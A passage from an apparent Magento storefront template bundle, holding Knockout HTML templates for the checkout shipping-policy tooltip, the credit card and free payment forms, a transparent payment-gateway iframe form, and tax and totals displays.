*/\n-->\n<div class=\"shipping-policy-block field-tooltip\"\n     data-bind=\"visible: config.isEnabled\">\n    <span class=\"field-tooltip-action\"\n          tabindex=\"0\"\n          data-toggle=\"dropdown\"\n          data-bind=\"mageInit: {'dropdown':{'activeClass': '_active'}}\">\n        <!-- ko i18n: 'See our Shipping Policy' --><!-- /ko -->\n    </span>\n    <div class=\"field-tooltip-content\"\n         data-target=\"dropdown\">\n        <span data-bind=\"html: config.shippingPolicyContent\"></span>\n    </div>\n</div>\n","Magento_Payment/template/payment/cc-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<fieldset data-bind=\"attr: {class: 'fieldset payment items ccard ' + getCode(), id: 'payment_form_' + getCode()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span><!-- ko i18n: 'Credit Card Information'--><!-- /ko --></span>\n    </legend><br />\n    <!-- /ko -->\n    <div class=\"field type\">\n        <div class=\"control\">\n            <ul class=\"credit-card-types\">\n                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                <li class=\"item\" data-bind=\"css: {\n                                                 _active: $parent.selectedCardType() == item.value,\n                                                 _inactive: $parent.selectedCardType() != null && $parent.selectedCardType() != item.value\n                                                 } \">\n                    <!--ko if: $parent.getIcons(item.value) -->\n                    <img data-bind=\"attr: {\n                        'src': $parent.getIcons(item.value).url,\n                        'alt': item.type,\n                        'width': $parent.getIcons(item.value).width,\n                        'height': $parent.getIcons(item.value).height\n                        }\">\n                    <!--/ko-->\n                </li>\n                <!--/ko-->\n            </ul>\n            <input type=\"hidden\"\n                   name=\"payment[cc_type]\"\n                   class=\"input-text\"\n                   value=\"\"\n                   data-bind=\"attr: {id: getCode() + '_cc_type', 'data-container': getCode() + '-cc-type'},\n                   value: creditCardType\n                   \">\n        </div>\n    </div>\n    <div class=\"field number required\">\n        <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n            <span><!-- ko i18n: 'Credit Card Number'--><!-- /ko --></span>\n        </label>\n        <div class=\"control\">\n            <input type=\"number\" name=\"payment[cc_number]\" class=\"input-text\" value=\"\"\n                   oncopy=\"return false;\"\n                   oncut=\"return false;\"\n                   onpaste=\"return false;\"\n                   data-bind=\"attr: {\n                                    autocomplete: off,\n                                    id: getCode() + '_cc_number',\n                                    title: $t('Credit Card Number'),\n                                    'data-container': getCode() + '-cc-number',\n                                    'data-validate': JSON.stringify({'required-number':true, 'validate-card-type':getCcAvailableTypesValues(), 'validate-card-number':'#' + getCode() + '_cc_type', 'validate-cc-type':'#' + getCode() + '_cc_type'})},\n                              enable: isActive($parents),\n                              value: creditCardNumber,\n                              valueUpdate: 'keyup' \"/>\n        </div>\n    </div>\n    <div class=\"field date required\" data-bind=\"attr: {id: getCode() + '_cc_type_exp_div'}\">\n        <label data-bind=\"attr: {for: getCode() + '_expiration'}\" class=\"label\">\n            <span><!-- ko i18n: 'Expiration Date'--><!-- /ko --></span>\n        </label>\n        <div class=\"control\">\n            <div class=\"fields group group-2\">\n                <div class=\"field no-label month\">\n                    <div class=\"control\">\n                        <select  name=\"payment[cc_exp_month]\"\n                                 class=\"select select-month\"\n                                 data-bind=\"attr: {id: getCode() + '_expiration', 'data-container': getCode() + '-cc-month', 'data-validate': JSON.stringify({required:true, 'validate-cc-exp':'#' + getCode() + '_expiration_yr'})},\n                                            enable: isActive($parents),\n                                            options: getCcMonthsValues(),\n                                            optionsValue: 'value',\n                                            optionsText: 'month',\n                                            optionsCaption: $t('Month'),\n                                            value: creditCardExpMonth\">\n                        </select>\n                    </div>\n                </div>\n                <div class=\"field no-label year\">\n                    <div class=\"control\">\n                        <select name=\"payment[cc_exp_year]\"\n                                class=\"select select-year\"\n                                data-bind=\"attr: {id: getCode() + '_expiration_yr', 'data-container': getCode() + '-cc-year', 'data-validate': JSON.stringify({required:true})},\n                                           enable: isActive($parents),\n                                           options: getCcYearsValues(),\n                                           optionsValue: 'value',\n                                           optionsText: 'year',\n                                           optionsCaption: $t('Year'),\n                                           value: creditCardExpYear\">\n                        </select>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>\n    <!-- ko if: (hasVerification())-->\n    <div class=\"field cvv required\" data-bind=\"attr: {id: getCode() + '_cc_type_cvv_div'}\">\n        <label data-bind=\"attr: {for: getCode() + '_cc_cid'}\" class=\"label\">\n            <span><!-- ko i18n: 'Card Verification Number'--><!-- /ko --></span>\n        </label>\n        <div class=\"control _with-tooltip\">\n            <input type=\"number\"\n                   autocomplete=\"off\"\n                   class=\"input-text cvv\"\n                   name=\"payment[cc_cid]\"\n                   value=\"\"\n                   oncopy=\"return false;\"\n                   oncut=\"return false;\"\n                   onpaste=\"return false;\"\n                   data-bind=\"attr: {id: getCode() + '_cc_cid',\n                        title: $t('Card Verification Number'),\n                        'data-container': getCode() + '-cc-cvv',\n                        'data-validate': JSON.stringify({'required-number':true, 'validate-card-cvv':'#' + getCode() + '_cc_type'})},\n                        enable: isActive($parents),\n                        value: creditCardVerificationNumber\" />\n            <div class=\"field-tooltip toggle\">\n                <span class=\"field-tooltip-action action-cvv\"\n                      tabindex=\"0\"\n                      data-toggle=\"dropdown\"\n                      data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                    <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                </span>\n                <div class=\"field-tooltip-content\"\n                     data-target=\"dropdown\"\n                     data-bind=\"html: getCvvImageUnsanitizedHtml()\"></div>\n            </div>\n        </div>\n    </div>\n    <!-- /ko -->\n</fieldset>\n","Magento_Payment/template/payment/free.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}, visible: isAvailable()\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Payment/template/payment/iframe.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- IFRAME for request to Payment Gateway -->\n<iframe width=\"0\" height=\"0\" data-bind=\"src: getSource(), attr: {id: getCode() + '-transparent-iframe', 'data-container': getCode() + '-transparent-iframe'}\" allowtransparency=\"true\" frameborder=\"0\"  name=\"iframeTransparent\" style=\"display:none;width:100%;background-color:transparent\"></iframe>\n<form class=\"form\" id=\"co-transparent-form\" autocomplete=\"off\" action=\"#\" method=\"post\" data-bind=\"mageInit: {\n    'transparent':{\n        'controller': getControllerName(),\n        'gateway': getCode(),\n        'orderSaveUrl':getPlaceOrderUrl(),\n        'cgiUrl': getCgiUrl(),\n        'dateDelim': getDateDelim(),\n        'cardFieldsMap': getCardFieldsMap(),\n        'nativeAction': getSaveOrderUrl(),\n        'expireYearLength': getExpireYearLength()\n    }, 'validation':[]}\">\n<!-- ko with: getCcFormView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n</form>\n<div class=\"checkout-agreements-block\">\n    <!-- ko foreach: $parent.getRegion('before-place-order') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n</div>\n<div class=\"actions-toolbar\" id=\"review-buttons-container\">\n    <div class=\"primary\">\n        <button data-role=\"review-save\" type=\"submit\"\n                data-bind=\"attr: {title: $t('Place Order')}\"\n                class=\"button action primary checkout\">\n            <span data-bind=\"i18n: 'Place Order'\"></span>\n        </button>\n        <button type=\"submit\" id=\"originalPlaceOrder\" class=\"hidden\"\n                data-bind=\"click: originalPlaceOrder($parents[1])\"></button>\n    </div>\n    <div class=\"secondary\">\n        <span id=\"checkout-review-edit-label\" data-bind=\"i18n: 'Forgot an Item?'\"></span>\n        <a data-bind=\"attr: {href: $parents[1].cartUrl}\"\n           aria-describedby=\"checkout-review-edit-label\"\n           class=\"action edit\">\n            <span data-bind=\"i18n: 'Edit Your Cart'\"></span>\n        </a>\n    </div>\n</div>\n","Magento_Tax/template/checkout/cart/totals/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals incl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: inclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': inclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<tr class=\"grand totals excl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: exclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': exclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getGrandTotalExclTax()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/cart/totals/tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: ifShowValue() && !ifShowDetails() -->\n<tr class=\"totals-tax\">\n    <th data-bind=\"text: title\" class=\"mark\" colspan=\"1\" scope=\"row\"></th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: ifShowValue() && ifShowDetails() -->\n    <tr class=\"totals-tax-summary\"\n        data-bind=\"mageInit: {'toggleAdvanced':{'selectorsToggleClass': 'shown', 'baseToggleClass': 'expanded', 'toggleContainers': '.totals-tax-details'}}\">\n        <th class=\"mark\" scope=\"row\" colspan=\"1\">\n            <span class=\"detailed\" data-bind=\"text: title\"></span>\n        </th>\n        <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n            <span class=\"price\" data-bind=\"text: getValue()\"></span>\n        </td>\n    </tr>\n    <!-- ko foreach: getDetails() -->\n        <!-- ko foreach: rates -->\n        <tr class=\"totals-tax-details\">\n            <!-- ko if: percent -->\n                <th class=\"mark\" scope=\"row\" colspan=\"1\" data-bind=\"text: title + ' (' + percent + '%)'\"></th>\n            <!-- /ko -->\n            <!-- ko if: !percent -->\n                <th class=\"mark\" scope=\"row\" colspan=\"1\" data-bind=\"text: title\"></th>\n            <!-- /ko -->\n            <td class=\"amount\" rowspan=\"1\">\n                <!-- ko if: $parents[1].isCalculated() -->\n                <span class=\"price\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: $parents[1].isCalculated() -->\n                <span class=\"not-calculated\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/cart/totals/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isCalculated() && quoteIsVirtual == 0 -->\n    <!-- ko if: isBothPricesDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + excludingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n        </td>\n    </tr>\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + includingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isIncludingDisplayed() -->\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isExcludingDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/shipping_method/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  isDisplayShippingPriceExclTax -->\n<span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_excl_tax)\"></span></span>\n<!-- /ko -->\n<!-- ko ifnot: isDisplayShippingPriceExclTax -->\n<!-- ko if:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n<span class=\"price-including-tax\" data-bind = \"attr: {'data-label': $t('Incl. Tax')}\">\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_incl_tax)\"></span></span>\n</span>\n<!-- /ko -->\n\n<!-- ko ifnot:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_incl_tax)\"></span></span>\n<!-- /ko -->\n\n<!-- /ko -->\n<!-- ko if:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n<span class=\"price-excluding-tax\" data-bind = \"attr: {'data-label': $t('Excl. Tax')}\">\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_excl_tax)\"></span></span>\n</span>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isBothPricesDisplayed() -->\n<tr class=\"totals sub excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span data-bind=\"i18n: title\"></span>\n        <span data-bind=\"i18n: excludingTaxMessage\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n    </td>\n</tr>\n<tr class=\"totals sub incl\">\n    <th class=\"mark\" scope=\"row\">\n        <span data-bind=\"i18n: title\"></span>\n        <span data-bind=\"i18n: includingTaxMessage\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValueInclTax(), attr: {'data-th': includingTaxMessage}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isBothPricesDisplayed() && isIncludingTaxDisplayed() -->\n<tr class=\"totals sub\">\n    <th data-bind=\"i18n: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValueInclTax(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isBothPricesDisplayed() && !isIncludingTaxDisplayed() -->\n<tr class=\"totals sub\">\n    <th data-bind=\"i18n: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals incl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: inclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': inclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<tr class=\"grand totals excl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: exclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': exclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getGrandTotalExclTax()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: isBaseGrandTotalDisplayNeeded() && isDisplayed() -->\n<tr class=\"totals charge\">\n    <th class=\"mark\" data-bind=\"i18n: basicCurrencyMessage\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getBaseValue(), attr: {'data-th': basicCurrencyMessage}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: ifShowValue() && !ifShowDetails() -->\n<tr class=\"totals-tax\">\n    <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue()\"></span>\n        <!-- /ko -->\n        <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue()\"></span>\n        <!-- /ko -->\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: ifShowValue() && ifShowDetails() -->\n    <tr class=\"totals-tax-summary\"\n        data-bind=\"mageInit: {'toggleAdvanced':{'selectorsToggleClass': 'shown', 'baseToggleClass': 'expanded', 'toggleContainers': '.totals-tax-details'}}\">\n        <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n        <td data-bind=\"attr: {'data-th': title }\" class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue()\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue()\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- ko foreach: getDetails() -->\n        <!-- ko foreach: rates -->\n        <tr class=\"totals-tax-details\">\n            <!-- ko if: percent -->\n                <th class=\"mark\" scope=\"row\" data-bind=\"text: title + ' (' + percent + '%)'\"></th>\n            <!-- /ko -->\n            <!-- ko if: !percent -->\n                <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\n            <!-- /ko -->\n            <td class=\"amount\">\n                <!-- ko if: $parents[1].isCalculated() -->\n                <span class=\"price\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: $parents[1].isCalculated() -->\n                <span class=\"not-calculated\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: quoteIsVirtual == 0 -->\n    <!-- ko if: isBothPricesDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title+ ' ' + excludingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + includingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isIncludingDisplayed() -->\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isExcludingDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/item/details/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"subtotal\">\n    <!-- ko if: isPriceInclTaxDisplayed() && !getRegion('row_incl_tax') -->\n    <span class=\"price-including-tax\"\n          data-bind =\"text: getValueInclTax($parents[1]), attr:{'data-label': $t('Incl. Tax')}\">\n    </span>\n    <!-- /ko -->\n\n    <!-- ko if: isPriceInclTaxDisplayed() && getRegion('row_incl_tax') -->\n    <span class=\"price-including-tax\" data-bind =\"attr:{'data-label': $t('Incl. Tax')}\">\n            <!-- ko foreach: getRegion('row_incl_tax') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n    </span>\n    <!-- /ko -->\n\n    <!-- ko if: isPriceExclTaxDisplayed() && !getRegion('row_excl_tax') -->\n    <span class=\"price-excluding-tax\"\n          data-bind =\"text: getValueExclTax($parents[1]), attr:{'data-label': $t('Excl. Tax')}\">\n    </span>\n    <!-- /ko -->\n    <!-- ko if: isPriceExclTaxDisplayed() && getRegion('row_excl_tax') -->\n    <span class=\"price-excluding-tax\" data-bind =\"attr:{'data-label': $t('Excl. Tax')}\">\n            <!-- ko foreach: getRegion('row_excl_tax') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n    </span>\n    <!-- /ko -->\n</div>\n","Magento_Tax/template/checkout/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"amount price-container\">\n    <!-- ko if: displaySubtotal() -->\n        <!-- ko if: display_cart_subtotal_excl_tax -->\n            <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal_excl_tax\"></span>\n        <!-- /ko -->\n\n        <!-- ko if: !display_cart_subtotal_excl_tax && display_cart_subtotal_incl_tax -->\n            <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal_incl_tax\"></span>\n        <!-- /ko -->\n\n        <!-- ko if: !display_cart_subtotal_excl_tax && !display_cart_subtotal_incl_tax -->\n            <span class=\"price-wrapper price-including-tax\"\n                  data-bind=\"attr: { 'data-label': $t('Incl. Tax') }, html: cart().subtotal_incl_tax\">\n            </span>\n\n            <span class=\"price-wrapper price-excluding-tax\"\n                  data-bind=\"attr: { 'data-label': $t('Excl. Tax') }, html: cart().subtotal_excl_tax\">\n            </span>\n        <!-- /ko -->\n    <!-- /ko -->\n    <!-- ko ifnot: displaySubtotal() -->\n        <!-- ko foreach: getRegion('minicart-subtotal-hidden') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Tax/template/price/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"displayBothPrices()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTax($row())\">\n    </span>\n</if>\n","Magento_Tax/template/price/bundle/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"displayPriceIncludeTax()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Incl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTax($row())\"/>\n</if>\n\n<if args=\"displayPriceExclTax()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTax($row())\"/>\n</if>\n\n<if 